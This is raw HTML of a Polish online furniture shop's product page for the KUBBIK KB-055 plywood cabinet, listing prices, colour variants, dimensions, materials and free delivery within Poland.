#masthead > .col-full > .site-logo-link { padding-bottom: 2.224em; }
}
</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-90983656-1', 'auto');
ga('send', 'pageview');

</script>

<!-- Hotjar Tracking Code for https://famfara.com.pl/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:400675,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>


</head>

<body data-rsssl=1 class="product-template-default single single-product postid-243 custom-background wp-custom-logo woocommerce woocommerce-page storefront-full-width-content right-sidebar woocommerce-active page-template-template-fullwidth-php elementor-default elementor-kit-2691">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: none; ">
	
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://famfara.com.pl/produkt/kubikk-kb-055/" class="wpml-ls-link">
                    <span class="wpml-ls-native">pl</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://famfara.com.pl/en/product/kubbik-kb-055/" class="wpml-ls-link">
                    <span class="wpml-ls-display">en</span></a>
			</li></ul>
</div>
		<div class="col-full">

					<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://famfara.com.pl/" class="custom-logo-link" rel="home"><img width="248" height="124" src="https://famfara.com.pl/wp-content/uploads/2016/09/logo_famfara.png" class="custom-logo" alt="Fam Fara logo" /></a>		</div>
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-navigation-pl" class="menu"><li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://famfara.com.pl/produkty/">produkty</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://famfara.com.pl/idea/">idea</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://famfara.com.pl/projektanci/">projektanci</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://famfara.com.pl/showrooms/">showrooms</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://famfara.com.pl/strefa-architekta/">strefa architekta</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://famfara.com.pl/blog/">blog</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-navigation-pl-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://famfara.com.pl/produkty/">produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://famfara.com.pl/idea/">idea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://famfara.com.pl/projektanci/">projektanci</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://famfara.com.pl/showrooms/">showrooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://famfara.com.pl/strefa-architekta/">strefa architekta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://famfara.com.pl/blog/">blog</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		<a href="https://famfara.com.pl/moje-konto/" title="moje konto" class="my_account">moje konto</a>
  		<ul class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://famfara.com.pl/koszyk/" title="Zobacz swój koszyk">
				<span class="count">0</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
		<div class="storefront-primary-navigation"></div>
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
		
			

<div itemscope itemtype="http://schema.org/Product" id="product-243" class="post-243 product type-product status-publish has-post-thumbnail product_cat-kubbiki product_cat-szafki-polki first instock shipping-taxable purchasable product-type-variable has-children">

	
	<div id="wooswipe" class="images">

		
				<div class="woocommerce-product-gallery__image single-product-main-image">
					<a href="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t.png"  class="woocommerce-main-image zoom" title="kubbiki_KB-055" ><img width="600" height="443" src="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-600x443.png" class="attachment-shop_single size-shop_single wp-post-image" alt="sklep z kubbikami" title="" data-hq="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t.png" data-w="1078" data-h="796" srcset="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-600x443.png 600w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-360x266.png 360w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-768x567.png 768w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-1024x756.png 1024w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t.png 1078w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				</div>			<div class="thumbnails">
					<ul class="thumbnail-nav">
						
									<li>
										<div class="thumb" data-hq="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t.png" data-w="1078" data-h="796" data-med="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-600x443.png" data-medw="600" data-medh="443"><img width="100" height="100" src="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="sklep z kubbikami" loading="lazy" srcset="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-100x100.png 100w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-150x150.png 150w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-640x640.png 640w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_t-32x32.png 32w" sizes="(max-width: 100px) 100vw, 100px" /></div>
									</li>
									<li>
										<div class="thumb" data-hq="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02.png" data-w="1078" data-h="796" data-med="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02-600x443.png" data-medw="600" data-medh="443"><img width="100" height="100" src="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="meble modułowe" loading="lazy" srcset="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02-100x100.png 100w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02-150x150.png 150w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02-640x640.png 640w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_02-32x32.png 32w" sizes="(max-width: 100px) 100vw, 100px" /></div>
									</li>
									<li>
										<div class="thumb" data-hq="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03.png" data-w="1078" data-h="796" data-med="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03-600x443.png" data-medw="600" data-medh="443"><img width="100" height="100" src="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="meble modułowe" loading="lazy" srcset="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03-100x100.png 100w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03-150x150.png 150w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03-640x640.png 640w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_055_03-32x32.png 32w" sizes="(max-width: 100px) 100vw, 100px" /></div>
									</li>
									<li>
										<div class="thumb" data-hq="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11.png" data-w="1078" data-h="796" data-med="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11-600x443.png" data-medw="600" data-medh="443"><img width="100" height="100" src="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="meble modułowe" loading="lazy" srcset="https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11-100x100.png 100w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11-150x150.png 150w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11-640x640.png 640w, https://famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_stylizacja11-32x32.png 32w" sizes="(max-width: 100px) 100vw, 100px" /></div>
									</li>
									<li>
										<div class="thumb" data-hq="https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03.png" data-w="1078" data-h="796" data-med="https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03-600x443.png" data-medw="600" data-medh="443"><img width="100" height="100" src="https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="meble modułowe" loading="lazy" srcset="https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03-100x100.png 100w, https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03-150x150.png 150w, https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03-640x640.png 640w, https://famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_stylizacja03-32x32.png 32w" sizes="(max-width: 100px) 100vw, 100px" /></div>
									</li>					</ul>

			</div>
						</div>

	<!-- PSWP -->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	    <div class="pswp__bg"></div>
	    <div class="pswp__scroll-wrap">
	        <div class="pswp__container">
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	        </div>
	        <div class="pswp__ui pswp__ui--hidden">
	            <div class="pswp__top-bar">
	                <div class="pswp__counter"></div>
	                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
	                <button class="pswp__button pswp__button--share" title="Share"></button>
	                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
	                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
	                <div class="pswp__preloader">
	                    <div class="pswp__preloader__icn">
	                      <div class="pswp__preloader__cut">
	                        <div class="pswp__preloader__donut"></div>
	                      </div>
	                    </div>
	                </div>
	            </div>
	            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	                <div class="pswp__share-tooltip"></div>
	            </div>
	            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
	            </button>
	            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
	            </button>
	            <div class="pswp__caption">
	                <div class="pswp__caption__center"></div>
	            </div>
	        </div>
	    </div>
	</div>


	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">KUBBIK KB-055</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">Model: <span class="sku" itemprop="sku">KB-055</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://famfara.com.pl/products/kubbiki/" rel="tag">Kubbiki</a>, <a href="https://famfara.com.pl/products/szafki-polki/" rel="tag">Półki, szafki</a></span>
	
	
</div>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price">From: <span class="woocommerce-Price-amount amount">821,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></p>

	<meta itemprop="price" content="821" />
	<meta itemprop="priceCurrency" content="PLN" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>
<div class="wc-price-based-country wc-price-based-country-refresh-area" data-area="widget" data-id="2d87e82573449f2f3380ee108ad7115c" data-options="{&quot;instance&quot;:{&quot;other_countries_text&quot;:&quot;Other countries&quot;,&quot;title&quot;:&quot;&quot;},&quot;id&quot;:&quot;wcpbc_country_selector&quot;}">		
	<form method="post" class="wcpbc-widget-country-selecting">		
		<select class="country" name="wcpbc-manual-country">
							<option value="AT"  >Austria</option>
							<option value="CZ"  >Czechy</option>
							<option value="DK"  >Dania</option>
							<option value="FR"  >Francja</option>
							<option value="DE"  >Niemcy</option>
							<option value="PL"  selected='selected' >Polska</option>
							<option value="SK"  >Słowacja</option>
							<option value="IT"  >Włochy</option>
							<option value="AF"  >Other countries</option>
					</select>					
	</form>			

</div>
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="243" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;35&quot;,&quot;width&quot;:&quot;50&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;35 x 50 x 50 cm&quot;,&quot;display_price&quot;:836,&quot;display_regular_price&quot;:836,&quot;image&quot;:{&quot;title&quot;:&quot;kubbiki_KB-055&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png&quot;,&quot;alt&quot;:&quot;sklep z kubbikami&quot;,&quot;src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-600x443.png&quot;,&quot;srcset&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-600x443.png 600w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-360x266.png 360w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-768x567.png 768w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-1024x756.png 1024w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png 1078w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png&quot;,&quot;full_src_w&quot;:1078,&quot;full_src_h&quot;:796,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-360x260.png&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:260,&quot;src_w&quot;:600,&quot;src_h&quot;:443},&quot;image_id&quot;:744,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:100,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;836,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KB-055&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;111.8&quot;,&quot;weight_html&quot;:&quot;111.8 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;35&quot;,&quot;width&quot;:&quot;50&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;35 x 50 x 50 cm&quot;,&quot;display_price&quot;:836,&quot;display_regular_price&quot;:836,&quot;image&quot;:{&quot;title&quot;:&quot;kubbiki_KB-055&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png&quot;,&quot;alt&quot;:&quot;sklep z kubbikami&quot;,&quot;src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-600x443.png&quot;,&quot;srcset&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-600x443.png 600w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-360x266.png 360w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-768x567.png 768w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-1024x756.png 1024w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png 1078w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png&quot;,&quot;full_src_w&quot;:1078,&quot;full_src_h&quot;:796,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-360x260.png&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:260,&quot;src_w&quot;:600,&quot;src_h&quot;:443},&quot;image_id&quot;:744,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:100,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;836,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KB-055&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;111.8&quot;,&quot;weight_html&quot;:&quot;111.8 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;naturalny-olejowany&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;35&quot;,&quot;width&quot;:&quot;50&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;35 x 50 x 50 cm&quot;,&quot;display_price&quot;:821,&quot;display_regular_price&quot;:821,&quot;image&quot;:{&quot;title&quot;:&quot;kubbiki_KB-055&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png&quot;,&quot;alt&quot;:&quot;sklep z kubbikami&quot;,&quot;src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-600x443.png&quot;,&quot;srcset&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-600x443.png 600w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-360x266.png 360w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-768x567.png 768w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-1024x756.png 1024w, https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png 1078w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png&quot;,&quot;full_src_w&quot;:1078,&quot;full_src_h&quot;:796,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t-360x260.png&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:260,&quot;src_w&quot;:600,&quot;src_h&quot;:443},&quot;image_id&quot;:744,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:100,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;821,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KB-055&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:431,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;111.8&quot;,&quot;weight_html&quot;:&quot;111.8 kg&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_kolor">Kolor</label></td>
						<td class="value">
							<select id="pa_kolor" class="" name="attribute_pa_kolor" data-attribute_name="attribute_pa_kolor" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="bialy" >biały</option><option value="czarny" >czarny</option><option value="naturalny-olejowany"  selected='selected'>naturalny-olejowany</option></select><a class="reset_variations" href="#">Wyczyść</a>						</td>
					</tr>
							</tbody>
		</table>

		
		c

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="a woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<input type="number" step="1" min="1" max="100" name="quantity" value="1" title="Szt." class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" />
</div>
		<button type="submit" class="single_add_to_cart_button button alt">zamawiam</button>
	<input type="hidden" name="add-to-cart" value="243" />
	<input type="hidden" name="product_id" value="243" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

			
	</form>


	</div><!-- .summary -->

	<div class="description_full">
  <h2>Product Description</h2>

<p>Szafka otwarta, bez pleców, z półkami w kształcie litery X. Półki można wyjąć i potraktować jako element stojący samodzielnie, zaś sama szafka, bez półek, może być wykorzystana jako dodatkowy moduł konstrukcyjny. Szafkę tę można również wykorzystać, ustawiając „na plecach” na podłodze, jako stojak np. na papierowe tuby. Posiada specjalne otwory do łączenia z innymi meblami z tej serii.</p>
<p>Meble dostarczamy do klienta w stanie złożonym &#8211; GOTOWE do użytkowania!</p>
<p>Moduł występuje również w wersji ze sklejki laminowanej w kolorach: białym, czarnym.</p>
<p>Szafka zaprojektowana przez: <a href="https://famfara.com.pl/projektanci/">Fam Fara</a></p>
</div><span class="dimensions"><strong>Wymiary: </strong> 35 x 50 x 50 cm</span><div itemprop="description">
	<p style="text-align: left;">wysokość: 50 cm<br />
szerokość: 50 cm<br />
głębokość: 35 cm</p>
<p style="text-align: left;"><strong>materiał</strong><br />
sklejka liściasta, wykończona woskiem naturalnym</p>
<p style="text-align: left;"><strong>czas realizacji zamówienia</strong><br />
do uzgodnienia</p>
<p style="text-align: left;"><strong>dostawa</strong><br />
darmowa dostawa na terenie Polski</p>
<p><strong>do pobrania</strong><br />
<a href="https://famfara.com.pl/wp-content/uploads/2016/11/karta-katalogowa_FAM-FARA_KUBBIKI_KB-055.pdf" target="_blank" rel="noopener noreferrer">karta produktu (PDF)</a><br />
<a href="https://famfara.com.pl/strefa-architekta/">strefa architekta</a></p>
<p style="text-align: left;"><a href="https://intiaro.agitest.pl/web/?unity=3.2.0&region=PL&language=PL&configuration_id=1504" target="_blank" rel="noreferrer" class="intiaro_link"></a>zobacz wizualizację 3Dintiaro]</p>
<p style="text-align: left;">podziel się: <div data-animation="no-animation" data-icons-animation="no-animation" data-overlay="" data-change-size="" data-button-size="0.7" style="font-size:0.7em!important;display:none;" class="supsystic-social-sharing supsystic-social-sharing-package-flat supsystic-social-sharing-content supsystic-social-sharing-content-align-left" data-text=""><a data-networks="[]" class="social-sharing-button sharer-flat sharer-flat-2 counter-standard without-counter facebook" target="_blank" title="Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffamfara.com.pl%2Fprodukt%2Fkubikk-kb-055%2F" data-main-href="http://www.facebook.com/sharer.php?u={url}" data-nid="1" data-name="" data-pid="1" data-post-id="243" data-url="https://famfara.com.pl/wp-admin/admin-ajax.php" rel="nofollow" data-mailto=""><i class="fa-ssbs fa-ssbs-fw fa-ssbs-facebook"></i><div class="counter-wrap standard"><span class="counter">1</span></div></a><a data-networks="[]" class="social-sharing-button sharer-flat sharer-flat-2 counter-standard without-counter pinterest" target="_blank" title="Pinterest" href="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Ffamfara.com.pl%2Fprodukt%2Fkubikk-kb-055%2F&description=KUBBIK+KB-055" data-main-href="http://pinterest.com/pin/create/link/?url={url}&description={title}" data-nid="7" data-name="" data-pid="1" data-post-id="243" data-url="https://famfara.com.pl/wp-admin/admin-ajax.php" rel="nofollow" data-mailto=""><i class="fa-ssbs fa-ssbs-fw fa-ssbs-pinterest"></i><div class="counter-wrap standard"><span class="counter">0</span></div></a><a data-networks="[]" class="social-sharing-button sharer-flat sharer-flat-2 counter-standard without-counter mail" target="_blank" title="Mail" href="#" data-main-href="#" data-nid="16" data-name="" data-pid="1" data-post-id="243" data-url="https://famfara.com.pl/wp-admin/admin-ajax.php" rel="nofollow" data-mailto=""><i class="fa-ssbs fa-ssbs-fw fa-ssbs-envelope-o"></i><div class="counter-wrap standard"><span class="counter">0</span></div></a></div></p>
<p>&nbsp;</p>
</div>

	<div class="up-sells upsells products">

		<h2>Możesz lubić także&hellip;</h2>

		<ul class="products">

			
				<li class="post-39 product type-product status-publish has-post-thumbnail product_cat-kubbiki product_cat-szafki-polki first instock shipping-taxable purchasable product-type-variable has-children">
	<a href="https://famfara.com.pl/produkt/kubbiki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="260" src="//famfara.com.pl/wp-content/uploads/2016/09/Fam-Fara_kubbiki_050_t-360x260.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Kubbiki meble modułowe" loading="lazy" /><h2 class="woocommerce-loop-product__title">KUBBIK KB-050</h2>

	<span class="price">From: <span class="woocommerce-Price-amount amount">636,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></span>
